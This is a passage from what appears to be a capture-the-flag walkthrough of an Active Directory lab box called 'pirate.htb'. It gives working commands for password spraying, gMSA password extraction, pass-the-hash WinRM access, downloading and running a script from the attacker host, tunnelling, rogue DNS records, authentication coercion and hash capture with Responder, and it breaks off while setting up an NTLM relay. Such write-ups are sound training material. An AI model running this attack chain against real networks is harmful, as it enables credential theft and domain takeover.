nxc smb dc01.pirate.htb -u machine-names.txt -p machine-pass.txt --continue-on-success --no-bruteforce

We can see that if we get the machine account’s password right we get the STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT error and getting it wrong tells us that. The error happens while we are authenticating with the NTLM authentication, lets run these checks with the Kerberos authentication.
After adjusting the clock skew with ntpdate, we get authentication.
1
nxc smb dc01.pirate.htb -u machine-names.txt -p machine-pass.txt --continue-on-success --no-bruteforce -k

So lets just try to get hold of this MS01$ account.
Authentication as GMSA_AD(FS/CS)_PROD$
Now that we own the MS01$ account we can see with the bloodhound that, that machine account can read the GMSA or the group managed service account password for the gmsa_adfs_prod and gmsa_adcs_prod machine accounts in the domain.

We can retrieve those credentials using NetExec.
1
nxc ldap dc01.pirate.htb -u 'MS01$' -p 'ms01' -k --gmsa

Adding these both entries to our creds.txt file for the future utilization.
These 2 accounts according to bloodhound doesn’t have any special outbounds related to them. However these 2 are a part of the remote management users on the domain this means that we can winrm.
Discovery of Internal Subnet (WEB01$)
Lets winrm into the box using the gmsa_adfs_prod$ account using evil-winrm.
1
evil-winrm-py -i 10.129.244.95 -u 'gmsa_adfs_prod$' -H 'e819498ec29f595382df1eaf4fb42307'

So we now have a shell on the box as the adfs machine user.
Lets enumerate the box with privesccheck.ps1, Ill transfer the script to the box and run it.
1
2
3
wget http://10.10.14.91:9090/PrivEscCheck.ps1 -o pec.ps1
. .\pec.ps1
Invoke-PrivEscCheck -Extended
Looking at the results from the Privesccheck script
Several UDP connections from an internal IP 192.168.100.1 is made.

Even in the TCP connections too !

And in the Network Interfaces section we have got 2 DNS entries one if for the Box and one is for the Hyper-V adapter with the IP Address pointing to the subnet 192.168.100.0/24

So there is a machine in the internal subnet that is involved.
Lets try all the machine names in the domain known to us using DIG to find the IP address lookup.
1
dig @dc01 web01.pirate.htb +short

Looking at the results we have 2 machines on the internal subnet, DC01$ (obviously) and WEB01$.
Shell on WEB01$

Now lets setup ligolo tunneling to reach 192.169.100.2 our WEB01$ machine.
Transferring the agent.exe to our gmsa_adfs_prod$ shell.
Also on our attacker machine we need to add the ligolo interface to be able to work with.
1
2
3
sudo ip tuntap add user root mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 192.168.100.0/24 dev ligolo
Adding the 192.168.100.2 in the /etc/hosts file and trying to ping the internal subnet machine WEB01$, using Netexec.
1
nxc smb web01.pirate.htb -u 'gmsa_adfs_prod$' -H 'e819498ec29f595382df1eaf4fb42307'

We have successful authentication, lets check for wirm access to that machine.
1
nxc winrm web01.pirate.htb -u 'gmsa_adfs_prod$' -H 'e819498ec29f595382df1eaf4fb42307'

We can do WINRM in to the box.
1
evil-winrm-py -i 192.168.100.2 -u 'gmsa_adfs_prod$' -H 'e819498ec29f595382df1eaf4fb42307'

Nothing really interesting was there on the box as the adfs user!
Similarly running the Privesccheck.ps1 on this machine too.
1
Invoke-Privesccheck

Nothing really interesting found with privesccheck.
Getting WEB01 credentials using Responder (failed!)
Now that all the attempts failed for the enumeration, I checked and tried to get the credentials for the WEB01$ machine account using the below way but that failed too!
We did this since the SMB signing on the WEB01 is disabled.
I tried to get the hash for the WEB01$ account by setting up responder, but unable to do so because of the DNS issues.


See got no hits.
So lets add a DNS RECORD that points to us.
1
python3 /opt/krbrelayx/dnstool.py -u 'pirate.htb\pentest' -p 'p3nt3st2025!&' -dc-ip 10.129.244.95 -r fakehost.pirate.htb -a add -d 10.10.14.91 -t A -dns-ip 10.129.244.95 dc01.pirate.htb

Successfully added the record to the DNS entries!
Now we coerce WEB01 machine in connecting back to our fakehost DNS entry which is pointing towards us.
1
nxc smb web01.pirate.htb -u 'pentest' -p 'p3nt3st2025!&' -M coerce_plus -o METHOD=All LISTENER=fakehost.pirate.htb

And on the responder tab we can see that we have successfully captured the hash for the web01 machine account.

But we cant crack it since it would take hashcat around 12 days to crack it.
NTLM Relay to set RBCD
Since we cant crack the hash we can relay this authentication received by responder to ntlmrelayx.py to get an interactive shell as WEB01$.
Now if we try to relay SMB authentication from WEB01 to DC01 it will fail, since its protected, also the relaying to WEB01 from WEB01 will also not work.
